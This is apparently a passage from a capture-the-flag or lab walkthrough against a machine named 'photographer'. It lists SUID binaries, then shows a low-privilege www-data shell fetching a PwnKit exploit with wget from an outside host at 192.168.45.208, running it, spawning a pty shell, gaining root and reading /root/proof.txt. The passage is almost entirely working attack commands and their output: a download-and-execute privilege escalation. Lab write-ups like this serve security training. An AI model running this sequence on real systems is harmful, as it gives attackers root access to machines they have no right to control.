 /usr/sbin/pppd
/usr/bin/pkexec
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/gpasswd
/usr/bin/php7.2
/usr/bin/sudo
/usr/bin/chsh
/usr/bin/chfn
/bin/ping
/bin/fusermount
/bin/mount
/bin/ping6
/bin/umount
/bin/su
www-data@photographer:/home$ ls -lsa /usr/bin/pkexec
ls -lsa /usr/bin/pkexec
24 -rwsr-xr-x 1 root root 23376 Mar 27  2019 /usr/bin/pkexec
www-data@photographer:/home$ cd /tmp
cd /tmp
www-data@photographer:/tmp$ wget http://192.168.45.208:8000/PwnKit
wget http://192.168.45.208:8000/PwnKit
--2026-06-01 07:21:47--  http://192.168.45.208:8000/PwnKit
Connecting to 192.168.45.208:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 18040 (18K) [application/octet-stream]
Saving to: 'PwnKit'
0K .......... ....... 100%  112K=0.2s
2026-06-01 07:21:48 (112 KB/s) - 'PwnKit' saved [18040/18040]
www-data@photographer:/tmp$ chmod +x PwnKit
chmod +x PwnKit
www-data@photographer:/tmp$ ./PwnKit
./PwnKit
mesg: ttyname failed: Inappropriate ioctl for device
;
-i: line 2: syntax error near unexpected token `;'
-i: line 2: `;'
www-data@photographer:/tmp$ python3 -c 'import pty;pty.spawn("/bin/sh");'
python3 -c 'import pty;pty.spawn("/bin/sh");'
$ ./PwnKit
./PwnKit
root@photographer:/tmp# whoami
whoami
root
root@photographer:/tmp# cat /root/proof.txt
cat /root/proof.txt
969d2cc2cf2b3799f2845943099da6f0
root@photographer:/tmp#